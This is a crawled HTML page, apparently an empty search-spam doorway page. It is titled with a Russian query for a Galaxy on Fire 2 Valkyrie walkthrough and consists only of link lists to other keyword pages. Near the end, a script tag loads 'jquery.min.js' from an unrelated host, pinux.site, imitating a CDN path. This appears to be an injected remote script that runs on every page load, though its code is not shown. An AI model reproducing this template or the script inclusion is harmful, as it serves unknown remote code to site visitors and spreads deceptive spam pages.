

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://betahbaeyo.christopherroach.com/qi5vi-prohozhdenie-gof2-valkyrie.html
body_size: 1790
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Прохождение gof2 valkyrie - betahbaeyo.christopherroach.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">betahbaeyo.christopherroach.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Прохождение gof2 valkyrie</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="qi5vi-gazmanov-yasnye-dni-mp3-skachat-besplatno.html">Газманов ясные дни mp3 скачать бесплатно</a></li>
                                <li><a href="qi5vi-cifra-6-urok-s-prezentaciey.html">Цифра 6 урок с презентацией</a></li>
                                <li><a href="qi5vi-prezentaciya-v-vindovs-media.html">Презентация в виндовс медиа</a></li>
                                <li><a href="qi5vi-final-fantasy-xiii-patch.html">Final fantasy xiii патч</a></li>
                                <li><a href="qi5vi-italyanskaya-shema-lecheniya-gastrita.html">Итальянская схема лечения гастрита</a></li>
                                <li><a href="qi5vi-protokol-skachat-obrazec.html">Протокол скачать образец</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qi5vi-sledki-iz-kvadratov-spicami-shema.html">Следки из квадратов спицами схема</a></li>
                                            <li><a href="qi5vi-mot-novyy-albom.html">Мот новый альбом</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qi5vi-skachat-zvuki-glitcha.html">Скачать звуки глитча</a></li>
                                            <li><a href="qi5vi-raspisanie-aviareysov-moskva-dominikana.html">Расписание авиарейсов москва доминикана</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qi5vi-vorms-seriya-igr.html">Вормс серия игр</a></li>
                                            <li><a href="qi5vi-kniga-on-prosto-tebya-ne-lyubit.html">Книга он просто тебя не любит</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qi5vi-skachat-olimpiady-po-istorii-7-klass.html">Скачать олимпиады по истории 7 класс</a></li>
                                            <li><a href="qi5vi-prezentaciya-o-geparde-5-klass.html">Презентация о гепарде 5 класс</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
